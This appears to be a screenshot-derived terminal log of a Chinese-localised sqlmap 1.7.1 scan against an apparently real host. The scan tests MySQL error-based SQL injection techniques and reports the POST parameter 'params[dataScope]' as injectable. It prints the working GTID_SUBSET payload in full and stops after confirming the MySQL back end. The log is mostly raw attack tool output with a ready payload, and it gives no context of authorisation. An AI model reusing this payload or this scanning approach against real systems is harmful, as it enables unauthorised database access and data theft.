 C:\WINDOWS\system32\cmd.
[14:03:47] [WARNING] 找到反射值并过滤掉
[14:03:51] [INFO] 测试 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:03:56] [INFO] 测试 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:04:00] [INFO] 测试 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:04:04] [INFO] 测试 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[14:04:08] [INFO] 测试 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[14:04:12] [INFO] 测试 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:04:16] [INFO] 测试 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:04:20] [INFO] 测试 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:04:24] [INFO] 测试 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:04:27] [INFO] 测试 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:04:32] [INFO] 测试 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:04:35] [INFO] 测试 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[14:04:39] [INFO] 测试 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[14:04:43] [INFO] 测试 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:04:47] [INFO] 测试 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[14:04:51] [INFO] 测试 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[14:04:56] [INFO] 测试 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[14:04:59] [INFO] 测试 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[14:04:59] [INFO] 测试 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[14:04:59] [INFO] 测试 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[14:04:59] [INFO] POST 参数 'params[dataScope]' 是 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)' 可注入的
POST 参数 'params[dataScope]' 是脆弱的。你想继续测试其他（如果有的话）吗？ [y/N] N
sqlmap确定了以下注射点 总共 580 个HTTP请求:
---
参数: params[dataScope] (POST)
类型: error-based
标题: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
Payload: pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params[beginTime]=&params[endTime]=&params[dataScope]=and GTI
D_SUBSET(CONCAT(0x7162626b71,(SELECT (ELT(9920=9920,1))),0x716a6a6a71),9920)
---
[14:04:59] [INFO] 后端DBMS是 MySQL
后端 DBMS: MySQL >= 5.6
[14:05:01] [INFO] 提取的数据记录到下面的文本文件 'C:\Users\guoya\AppData\Local\sqlmap\output\8.149.136.0'
[14:05:01] [WARNING] sqlmap版本:1.7.1
[*] ending @ 14:05:01 /2024-11-04/
guoya on E:/learn/Penetration-tools/统领/storage/sqlmap中文版
#